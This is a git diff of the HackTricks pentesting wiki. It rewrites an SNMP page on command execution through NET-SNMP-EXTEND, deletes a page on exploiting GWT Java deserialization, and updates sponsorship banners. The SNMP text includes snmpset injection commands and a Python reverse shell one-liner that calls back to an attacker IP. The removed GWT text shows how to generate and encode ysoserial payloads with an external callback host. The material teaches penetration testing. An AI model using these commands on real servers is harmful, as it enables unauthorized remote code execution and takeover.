-SNMP is sometimes overseen by the administrator of the device or server where it is left in a default configuration. SNMP community with write permissions \(**rwcommunity**\) on the Linux operating system can be abused to let the attacker execute a command on the server.
+## Extending Services with Additional Commands
-
-
-# **Extending the Services**
-
-While you are not able to modify existing entries that were configured in **snmpd.conf**, it is possible to add additional commands over SNMP, because the “MAX-ACCESS” permission setting in the MIB definition is set to “**read-create**”
-
-Adding a new command basically works by appending an additional row to the “**nsExtendObjects**” table.
+To extend SNMP services and add extra commands, it is possible to append new **rows to the "nsExtendObjects" table**. This can be achieved by using the `snmpset` command and providing the necessary parameters, including the absolute path to the executable and the command to be executed:
```bash
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c c0nfig localhost \
@@ -34,34 +29,24 @@ snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c c0nfig localhost \
'nsExtendArgs."evilcommand"' = 'hello world'
```
-Injecting a command to run on the SNMP service. **NET-SNMP-EXTEND-MIB** requires that you always provide the absolute path to the executable. The called binary/script must also exist and be executable.
+## Injecting Commands for Execution
-
-
-Executing the command that we injected to the SNMP by enumerating it using snmpwalk
+Injecting commands to run on the SNMP service requires the existence and executability of the called binary/script. The **`NET-SNMP-EXTEND-MIB`** mandates providing the absolute path to the executable.
+To confirm the execution of the injected command, the `snmpwalk` command can be used to enumerate the SNMP service. The **output will display the command and its associated details**, including the absolute path:
```bash
snmpwalk -v2c -c SuP3RPrivCom90 10.129.2.26 NET-SNMP-EXTEND-MIB::nsExtendObjects
```
-Showing that the command is /bin/echo.
+## Running the Injected Commands
-
+When the **injected command is read, it is executed**. This behavior is known as **`run-on-read()`** The execution of the command can be observed during the snmpwalk read.
-The command will be executed when the it is read. **run-on-read\(\)**
+### Gaining Server Shell with SNMP
-
-
-The command **/bin/echo "hello rio is here"** was executed during our snmpwalk read
-
-
-
-# **Getting the Shell** **from Net-SNMP Extend**
-
-In this section, I would like to discuss how to gain a server shell to control the server.
-
-You can use python script developed by **mxrch** that can be downloaded from [**https://github.com/mxrch/snmp-shell.git**](https://github.com/mxrch/snmp-shell.git)
+To gain control over the server and obtain a server shell, a python script developed by mxrch can be utilized from [**https://github.com/mxrch/snmp-shell.git**](https://github.com/mxrch/snmp-shell.git).
+Alternatively, a reverse shell can be manually created by injecting a specific command into SNMP. This command, triggered by the snmpwalk, establishes a reverse shell connection to the attacker's machine, enabling control over the victim machine.
You can install the pre-requisite to run this:
```bash
@@ -71,26 +56,14 @@ cd snmp-shell
sudo python3 -m pip install -r requirements.txt
```
-
-
-**Creating reverse shell**
-
-You can also create reverse shell manually by injecting the command below into the SNMP
+Or a reverse shell:
```bash
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.129.2.26 'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/python3.6 'nsExtendArgs."command10"' = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.14.84\",8999));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"'
```
-
-
-run the snmpwalk to trigger the command execution
-
-
-
-Our netcat receives the reverseshell connection from the victim that allow us to gain control over the victim machine
-
-
-
+# References
+* [https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/](https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/)
diff --git a/network-services-pentesting/pentesting-web/gwt-google-web-toolkit.md b/network-services-pentesting/pentesting-web/gwt-google-web-toolkit.md
deleted file mode 100644
index b146a7d6e..000000000
--- a/network-services-pentesting/pentesting-web/gwt-google-web-toolkit.md
+++ /dev/null
@@ -1,248 +0,0 @@
-# GWT - Google Web Toolkit
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-**Post copied from** [**https://bishopfox.com/blog/gwt-unpatched-unauthenticated-java-deserialization-vulnerability**](https://bishopfox.com/blog/gwt-unpatched-unauthenticated-java-deserialization-vulnerability)
-
-## Introduction
-
-How would you react if I told you that [GWT, a fairly popular open-source web application framework originally developed at Google](https://www.gwtproject.org/) contained an unauthenticated Java deserialization vulnerability that had been openly discussed in 2015 and 2020, but was still unpatched in late 2023? What if I also suggested that the vulnerability was at such a low level that securing vulnerable web applications written using this framework would likely require architectural changes to those applications or the framework itself?
-
-If you’re anything like me, your initial reaction would be disbelief. Surely a vulnerability that could expose application owners to server-side code execution by unauthenticated attackers would have been patched less than eight years after it was discovered. If no patch had been issued, then at least the vulnerable framework features would have been marked as deprecated, and the framework documentation would provide suggestions for replacing vulnerable code with updated alternatives. At a bare minimum, the framework developers would undoubtedly have updated the “getting started” tutorials and other documentation to indicate the inherent danger of using the vulnerable features instead of highlighting the functionality.
-
-Surprising as it may be, none of these assumptions are true. Eight years later, the vulnerability is still unpatched, and the only indications of the danger prior to this blog post were [a GitHub issue from 2020 with a “WONTFIX”-style response](https://github.com/gwtproject/gwt/issues/9709), [a few Google Groups discussions from 2015 that never led to the underlying issue being fixed](https://groups.google.com/g/google-web-toolkit/c/j36D9-11JF4/m/OZwNQgvSAgAJ), and [a blog post from 2015 that correctly suggests that the issue could be resolved by signing the serialized data](https://gwtnews.blogspot.com/2015/11/re-java-deserialization-vulnerability\_55.html), except that no such functionality was ever added to GWT. There’s actually [a blog post from 2020 that incorrectly claims that GWT is not vulnerable](https://gwtnews.blogspot.com/2020/06/re-security-vulnerabilities-with-gwt\_52.html), because it supposedly never transmits serialized Java objects over the network.
-
-In this blog post, I’ll explain the vulnerability in GWT (originally “Google Web Toolkit”, sometimes referred to as “GWT Web Toolkit”), show you how to exploit a vulnerable GWT web application, show you how to set up an intentionally vulnerable GWT web application to test against, determine if your own GWT-based application is vulnerable, and discuss potential mitigations.
-
-## **GWT and Enhanced Classes**
-
-GWT allows developers to (among other things) write web applications in Java that have some logic running on the server (Tomcat, Jetty, etc.) and some in users’ web browsers. The GWT SDK generates any necessary client-side JavaScript code when the Java project is compiled. GWT includes a sort of mini-JRE written-in JavaScript for this purpose. Generally, GWT compiles custom Java objects for both the client and the server, and those objects are exchanged using a pipe-delimited text serialization format that both sides can parse. For example, the following request includes an array of `String` objects and a `CustomClass1` object, and the properties that describe those objects are represented as strings or digits:
-
-```
-POST /stockwatcher/stockPrices HTTP/1.1
-…omitted for brevity…
-
-7|0|8|http://10.1.10.161:8888/stockwatcher/|18FD06825EC4CA84A7FDA272DEDDAFBB|com.google.gwt.sample.stockwatcher.client.StockPriceService|getPrices|[Ljava.lang.String;/2600011424|com.google.gwt.sample.stockwatcher.client.CustomClass1/769391051|a|b|1|2|3|4|2|5|6|5|0|6|0|7|8|
-```
-
-**FIGURE 1** - Example GWT-RPC request with human-readable object data
-
-However, [GWT also has a concept called “enhanced classes”](https://www.gwtproject.org/doc/latest/DevGuideServerCommunication.html#DevGuideSerializableTypes), which (at a high level) are Java objects that meet certain criteria (review the linked documentation if you’d like to understand the specifics). These enhanced classes are only processed using server-side code, but are transmitted to and from the client as part of the application state, despite being opaque to the client. You can think of this as being analogous to the ViewState in ASP.NET applications, except without support for encryption or cryptographic signatures.
-
-When enhanced classes come into the picture, they appear in GWT requests and responses encoded using a nonstandard variation on Base64. For example, the value `rO0ABXcEAAAAAA==` in the following request:
-
-```
-POST /stockwatcher/checkCustomClass1 HTTP/1.1
-…omitted for brevity…
-
-7|0|9|http://10.1.2.20:8888/stockwatcher/|813E653A29B5DD147027BD9F1DDC06B1|com.google.gwt.sample.stockwatcher.client.CheckCustomClassService|checkCustomClass1|com.google.gwt.sample.stockwatcher.client.CustomClass1/658581322|rO0ABXcEAAAAAA==|com.google.gwt.sample.stockwatcher.client.CustomClass2/69504871|a|b|1|2|3|4|1|5|5|6|7|6|0|0|0|8|9|cd
-```
-
-**FIGURE 2** - Example GWT-RPC request with serialized Java object
-
-Decoding the data reveals use of the Java object serialization format (the `0xACED` header is the giveaway, and it causes the encoded version to always begin with `rO0`). However, GWT’s use of the format is slightly different than standard Java serialization. Attempting to replace the value with the output of [`ysoserial`](https://github.com/frohoff/ysoserial), for example, will cause the server to return error messages instead of deserializing the object. For example:
-
-* `com.google.gwt.user.client.rpc.IncompatibleRemoteServiceException`
-* `java.io.EOFException`
-* `java.io.StreamCorruptedException`
-* “Too few tokens in RPC request”
-
-This could lead a pen tester to believe that GWT was performing some sort of data validation before deserializing the object(s), and rejecting unexpected classes, but that assumption would be incorrect.
-
-Making the situation even worse, if an application’s authentication or authorization code are handled within the GWT application (as opposed to a separate filter applied at the application server level, for example), then any deserialization vulnerabilities are exploitable by unauthenticated or unauthorized callers. This is because GWT deserializes request data before passing it to the associated server-side function.
-
-## Exploiting a Vulnerable Application
-
-If you already have a live GWT-based application to test against, you can use the steps in this section to try exploiting it. If you don’t have access to an existing application, the “Building an example vulnerable application to test against” section, below, will walk you through quickly deploying one to practice with.
-
-First, you’ll need a deserialization payload. As I mentioned earlier in this post, GWT’s serialization is based on the Java standard format, but it uses a specific pattern that will prevent standard exploit tool output from working. Instead of the stream directly containing a single object, it begins with an integer indicating the number of fields in the stream. For each field, the stream contains a string that represents the field name, and an arbitrary object for the field value.
-
-I didn’t find an easy way to prepend the necessary information to an object, and `ysoserial` did not seem to be actively maintained, so [I created a fork that adds the necessary features](https://github.com/BishopFox/ysoserial-bf) (and also incorporates some additional code that others have submitted for inclusion in `ysoserial`). It can generate all of the standard `ysoserial` payloads (including several that hadn’t been merged into the main branch), but adds a `--gwt` option to create those payloads formatted for use in a GWT-RPC request. The `--gwt` option requires one additional parameter, which is the field name to include in the object stream. The specific field name is generally unimportant, but some value needs to be specified for GWT to recognize the payload as valid. In the example below, the field will be named bishopfox:
-
-```bash
-$ java -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar \
- --gwt bishopfox URLDNS \
- "https:// dvc5ng8w4odw47m0a8qk45hdv41vpndc.oastify.com/URLDNS" \
- > gwt_urldns.bin
-```
-
-**FIGURE 3** - Generating `URLDNS` payload in GWT-RPC format
-
-GWT-RPC uses a customized version of Base64 where the + character has been replaced with $, and the / character replaced with \_, so the next step is to encode the payload.
-
-One can use standard Base64 operations, but replace + with $ and / with \_ (or vice-versa) in the encoded input or output. For example:
-
-```bash
-$ base64 -w0 gwt_urldns.bin \
- | sed 's/+/\$/g' \
- | sed 's./._.g' \
- > gwt_urldns.bin.gwt_b64
-```
-
-**FIGURE 4** - Encoding example payload for use in GWT-RPC request
-
-Of course, generation and encoding can be combined into a single command:
-
-```bash
-$ java -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar \
- --gwt bishopfox URLDNS \
- "https:// dvc5ng8w4odw47m0a8qk45hdv41vpndc.oastify.com/URLDNS" \
- | base64 -w0 \
- | sed 's/+/\$/g' \
- | sed 's./._.g' \
- > gwt_urldns.bin.gwt_b64
-```
-
-**FIGURE 5** - Generating and encoding URLDNS payload
-
-Serialized objects may also be encoded and decoded in Python by including the option `altchars=b'$_'` when calling `base64.b64encode` or `base64.b64decode`. For example:
-
-```
-$ binary_object = base64.b64decode(gwt_rpc_object, altchars=b'$_')
-```
-
-**FIGURE 6** - Encoding data in Python
-
-As with any other suspected Java deserialization vulnerability, I suggest starting with the `ysoserial URLDNS` payload configured to load a URL based on your current Burp Suite Collaborator host name.
-
-After generating and encoding the payload, use a tool such as Burp Suite’s Repeater module to send a modified version of the request that contains the encoded payload instead of the original value. If successful, you’ll most likely receive a response indicating that the field name was invalid:
-
-**Request**
-
-```
-POST /stockwatcher/checkCustomClass1 HTTP/1.1
-…omitted for brevity…
-
-7|0|10|http://127.0.0.1:8888/stockwatcher/|259823D3B8B1029302496D0C7E009509|com.google.gwt.sample.stockwatcher.client.CheckCustomClassService|checkCustomClass1|com.google.gwt.sample.stockwatcher.client.CustomClass1/1972642674|rO0ABXcEAAAAAXQACWJpc2hvcGZveHNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI…omitted for brevity…0AAEueHg=|com.google.gwt.sample.stockwatcher.client.CustomClass2/69504871|java.sql.Date/730999118|1|2|1|2|3|4|1|5|5|6|
-…omitted for brevity…
-```
-
-**Response**
-
-```
-HTTP/1.1 200 OK
-…omitted for brevity…
-
-//EX[2,1,["com.google.gwt.user.client.rpc.IncompatibleRemoteServiceException/3936916533","java.lang.NoSuchFieldException: bishopfox"],0,7]
-…omitted for brevity…
-```
-
-**FIGURE 7** - Example of request and response
-
-If you started out by using a `URLDNS` payload pointing to your Collaborator hostname, you should be able to validate that something requested that URL, or at least resolved the DNS name. There _are_ environments so locked down that they don’t even allow resolution of public DNS names, but they’re very uncommon.
-
-Like any other Java deserialization vulnerability, meaningful exploitation requires a gadget chain based on classes loaded on the server. [The documentation for our customized fork of `ysoserial` includes a way to quickly generate payloads for all of its general-purpose command execution gadget chains](https://github.com/BishopFox/ysoserial-bf).
-
-As I mentioned in the “GWT and enhanced classes” section, above, GWT deserializes requests before running any of the code in the associated GWT-RPC functions. This often means that a vulnerable GWT-RPC function can be exploited without credentials, or with low-privileged credentials, even if the GWT-RPC function requires authentication and authorization when called normally. So, if you confirm that a function is vulnerable, follow up by testing to see whether it works without authentication. If the GWT-RPC function normally requires high-privileged credentials, try sending the exploit payload using authentication data from a low-privileged account, such as signing up for a free trial of the product you’re testing.
-
-## Building an Example Vulnerable Application to Test Against
-
-When I originally began researching this topic, I couldn’t find any open-source projects that used GWT in a vulnerable way. The GWT example project required many manual steps to create, and the result didn’t make use of the vulnerable serialization mechanism. To make it easier to practice exploiting GWT-based applications, [I created a version of the GWT example project that not only uses binary serialization, but also includes JAR files vulnerable to several `ysoserial` gadget chains](https://github.com/BishopFox/VulnerableGWTApp).
-
-Use the “quick start” instructions to quickly deploy a vulnerable GWT web application that can be exploited using several of the gadget chains included with the customized version of `ysoserial` discussed above.
-
-## Is My GWT Application Vulnerable?
-
-If you see Base64-encoded Java classes in any traffic to a GWT-based application, the application is almost certainly vulnerable.
-
-It’s also worthwhile to check the GWT-RPC serialization policy files for the application to see if any of them contain the `@ClientFields decorator`. Every policy file containing one or more instances of the `@ClientField decorator` indicates at least one GWT-RPC method that should be vulnerable.
-
-The serialization policy files are generated during the GWT build process. If you have access to the server-side code, search for files with `a .gwt.rpc extension`:
-
-```bash
-$ find . -type f -iname '*.gwt.rpc'
-
-./war/stockwatcher/259823D3B8B1029302496D0C7E009509.gwt.rpc
-./war/stockwatcher/458602FF7418310373EB05D1C5992BC5.gwt.rpc
-```
-
-**FIGURE 8** - Searching for GWT-RPC policy files on a server
-
-If the design of the application results in a class that the server needs to exchange using GWT-RPC binary Java serialization, it will have an `@ClientFields decorator`, as shown below:
-
-```bash
-$ cat war/stockwatcher/259823D3B8B1029302496D0C7E009509.gwt.rpc
-
-…omitted for brevity…
-@ClientFields,com.google.gwt.sample.stockwatcher.client.CustomClass1,id,str1,str2,cc2,d
-…omitted for brevity…
-@ClientFields,com.google.gwt.sample.stockwatcher.client.CustomClass2,str1,str2
-…omitted for brevity…
-```
-
-**FIGURE 9** - Classes decorated with `@ClientFields`\
-
-
-If you are conducting a zero-knowledge test of a web application, you’ll need to collect the distinct GWT-RPC strong names used by the application, then use those strong names to access the policy files. In this example request, the strong name is `259823D3B8B1029302496D0C7E009509`:
-
-```
-POST /stockwatcher/checkCustomClass1 HTTP/1.1
-…omitted for brevity…
-
-7|0|10|http://10.1.2.20:8888/stockwatcher/|259823D3B8B1029302496D0C7E009509|com.google.gwt.sample.stockwatcher.client.CheckCustomClassService|checkCustomClass1|com.google.gwt.sample.stockwatcher.client.CustomClass1/1972642674|rO0ABXcEAAAAAA==|com.google.gwt.sample.stockwatcher.client.CustomClass2/69504871|java.sql.Date/730999118|string1 value: 12345|string2 value: 98765|1|2|3|4|1|5|5|6|7|6|0|0|8|P___i17vzAA|0|9|10|
-```
-
-**FIGURE 10** - An example strong name in a GWT-RPC request
-
-It may be more efficient to search in your intercepting proxy history for `strongName =`, which should give you a list of the GWT-generated JavaScript files that refer to the strong names, even if your actions within the web application haven’t necessarily generated traffic to the vulnerable methods. For example:
-
-```
-…omitted for brevity…
-var $gwt_version = "2.10.0";
-var $strongName = '259823D3B8B1029302496D0C7E009509';
-…omitted for brevity…
-```
-
-**FIGURE 11** - Example of strong name reference in a GWT web application JavaScript file
-
-Once you know the strong name(s) for the application, the policy files should be within the same directory, named using the strong name(s) with `a .gwt.rpc` extension. For example:
-
-**Request**
-
-```
-GET /stockwatcher/259823D3B8B1029302496D0C7E009509.gwt.rpc HTTP/1.1
-…omitted for brevity…
-```
-
-**Response**
-
-```
-HTTP/1.1 200 OK
-…omitted for brevity…
-@ClientFields,com.google.gwt.sample.stockwatcher.client.CustomClass1,id,str1,str2,cc2,d
-…omitted for brevity…
-@ClientFields,com.google.gwt.sample.stockwatcher.client.CustomClass2,str1,str2
-…omitted for brevity…
-```
-
-**FIGURE 12** - Example of request and response
-
-As shown above, the policy file for that strong name contains two classes with the `@ClientFields decorator`.
-
-This is a great way to build a checklist of traffic to watch for while using the application. If you’ve tested all the features you know of and still haven’t seen one or more of them in use, you’ll need to either dig into the source code or consider manually constructing requests for any remaining GWT-RPC methods. The GWT-RPC serialization protocol is complicated, so this post will not provide instructions for manually crafting requests, but [Brian Slesinsky wrote up a good guide to the protocol in 2012](https://docs.google.com/document/d/1eG0YocsYYbNAtivkLtcaiEE5IOF5u4LUol8-LL0TIKU/edit) that you can refer to if you’d like to pursue that option.
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
diff --git a/pentesting-web/deserialization/README.md b/pentesting-web/deserialization/README.md
index 62540e7c9..c8f1dffa3 100644
--- a/pentesting-web/deserialization/README.md
+++ b/pentesting-web/deserialization/README.md
@@ -2,16 +2,17 @@
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
**Serialization** is the process of turning some object into a data format that can be restored later. People often serialize objects in order to save them to storage, or to send as part of communications.
**Deserialization** is the reverse of that process, taking data structured from some format, and rebuilding it into an object. Today, the most popular data format for serializing data is JSON. Before that, it was XML.
@@ -879,12 +880,14 @@ Other RCE chain to exploit Ruby On Rails: [https://codeclimate.com/blog/rails-re
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
+
\ No newline at end of file
diff --git a/pentesting-web/deserialization/nodejs-proto-prototype-pollution/express-prototype-pollution-gadgets.md b/pentesting-web/deserialization/nodejs-proto-prototype-pollution/express-prototype-pollution-gadgets.md
index ecb25ced3..2edca775b 100644
--- a/pentesting-web/deserialization/nodejs-proto-prototype-pollution/express-prototype-pollution-gadgets.md
+++ b/pentesting-web/deserialization/nodejs-proto-prototype-pollution/express-prototype-pollution-gadgets.md
@@ -2,16 +2,17 @@
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
## Serve XSS responses
### Change JSON content-type to HTML
@@ -132,12 +133,14 @@ You could definitely use it in a bug **chain** to exploit a **prototype pollutio
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
+
\ No newline at end of file
diff --git a/pentesting-web/file-inclusion/lfi2rce-via-nginx-temp-files.md b/pentesting-web/file-inclusion/lfi2rce-via-nginx-temp-files.md
index 772c4d7fa..7467962f2 100644
--- a/pentesting-web/file-inclusion/lfi2rce-via-nginx-temp-files.md
+++ b/pentesting-web/file-inclusion/lfi2rce-via-nginx-temp-files.md
@@ -2,16 +2,17 @@
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
